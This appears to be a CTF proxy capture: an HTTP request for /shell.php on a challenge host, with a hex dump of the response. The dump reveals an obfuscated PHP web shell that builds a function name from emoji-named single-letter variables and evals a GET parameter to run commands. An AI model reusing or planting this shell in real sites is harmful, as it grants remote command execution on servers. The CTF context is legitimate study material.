 发送 取消 < ▼ > ▼ 目标: http://node4.anna.nssctf.cn:28126
请求
Raw 参数 头 Hex
GET /shell.php HTTP/1.1
Host: node4.anna.nssctf.cn:28126
GET / HTTP/1.1
响应
Raw 头 Hex
0 48 54 54 50 2f 31 2e 31 20 32 30 30 20 4f 4b 0d HTTP/1.1 200 OK
1 0a 48 6f 73 74 3a 20 6e 6f 64 65 34 2e 61 6e 6e Host: node4.ann
2 61 2e 6e 73 73 63 74 66 2e 63 6e 3a 32 38 31 32 a.nssctf.cn:2812
3 36 0d 0a 44 61 74 65 3a 20 53 61 74 2c 20 32 38 6Date: Sat, 28
4 20 4f 63 74 20 32 30 32 33 20 30 38 3a 35 39 3a Oct 2023 08:59:
5 31 33 20 47 4d 54 0d 0a 43 6f 6e 6e 65 63 74 69 13 GMTConnecti
6 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 43 6f 6e 74 65 on: closeConte
7 6e 74 2d 4c 65 6e 67 74 68 3a 20 34 34 33 0d 0a nt-Length: 443
8 0d 0a 3c 3f 70 68 70 0a 70 68 70 69 6e 66 6f 28 <?phpphpinfo(
9 29 3b 0a 24 f0 9f 98 80 3d 22 61 22 3b 0a 24 f0 );$ð□□□="a";$ð
a 9f 98 81 3d 22 62 22 3b 0a 24 f0 9f 98 82 3d 22 □□□="b";$ð□□□="
b 63 22 3b 0a 24 f0 9f a4 a3 3d 22 64 22 3b 0a 24 c";$ð□¤£="d";$
c f0 9f 98 83 3d 22 65 22 3b 0a 24 f0 9f 98 84 3d ð□□□="e";$ð□□□=
d 22 66 22 3b 0a 24 f0 9f 98 85 3d 22 67 22 3b 0a "f";$ð□□□="g";
e 24 f0 9f 98 86 3d 22 68 22 3b 0a 24 f0 9f 98 89 $ð□□□="h";$ð□□□
f 3d 22 69 22 3b 0a 24 f0 9f 98 8a 3d 22 6a 22 3b ="i";$ð□□□="j";
10 0a 24 f0 9f 98 8b 3d 22 6b 22 3b 0a 24 f0 9f 98 $ð□□□="k";$ð□□
11 8e 3d 22 6c 22 3b 0a 24 f0 9f 98 8d 3d 22 6d 22 □="l";$ð□□□="m"
12 3b 0a 24 f0 9f 98 98 3d 22 6e 22 3b 0a 24 f0 9f ;$ð□□□="n";$ð□
13 98 97 3d 22 6f 22 3b 0a 24 f0 9f 98 99 3d 22 70 □□="o";$ð□□□="p
14 22 3b 0a 24 f0 9f 98 9a 3d 22 71 22 3b 0a 24 f0 ";$ð□□□="q";$ð
15 9f 99 82 3d 22 72 22 3b 0a 24 f0 9f a4 97 3d 22 □□□="r";$ð□¤□="
16 73 22 3b 0a 24 f0 9f a4 a9 3d 22 74 22 3b 0a 24 s";$ð□¤©="t";$
17 f0 9f a4 94 3d 22 75 22 3b 0a 24 f0 9f a4 a8 3d ð□¤□="u";$ð□¤¨=
18 22 76 22 3b 0a 24 f0 9f 98 90 3d 22 77 22 3b 0a "v";$ð□□□="w";
19 24 f0 9f 98 91 3d 22 78 22 3b 0a 24 f0 9f 98 b6 $ð□□□="x";$ð□□¶
1a 3d 22 79 22 3b 0a 24 f0 9f 99 84 3d 22 7a 22 3b ="y";$ð□□□="z";
1b 0a 0a 24 f0 9f 98 ad 20 3d 20 24 f0 9f 98 99 2e $ð□□- = $ð□□□.
1c 20 24 f0 9f 98 80 2e 20 24 f0 9f a4 97 2e 20 24 $ð□□□. $ð□¤□. $
1d f0 9f a4 97 2e 20 24 f0 9f a4 a9 2e 20 24 f0 9f ð□¤□. $ð□¤©. $ð□
1e 98 86 2e 20 24 f0 9f 99 82 2e 20 24 f0 9f a4 94 □□. $ð□□□. $ð□¤□
1f 3b 0a 0a 69 66 20 28 69 73 73 65 74 28 24 5f 47 ;if (isset($_G
20 45 54 5b 27 f0 9f 91 bd f0 9f a6 90 27 5d 29 29 ET['ð□□½ð□¦□']))
21 20 7b 0a 20 20 20 20 65 76 61 6c 28 24 f0 9f 98 { eval($ð□□
22 ad 28 24 5f 47 45 54 5b 27 f0 9f 91 bd f0 9f a6 -($_GET['ð□□½ð□¦
23 90 27 5d 29 29 3b 0a 7d 3b 0a 0a 3f 3e -- -- -- □']));};?>